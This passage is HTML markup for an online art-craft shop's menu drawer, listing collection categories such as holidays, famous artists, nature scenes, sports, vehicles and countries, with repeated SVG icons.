                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
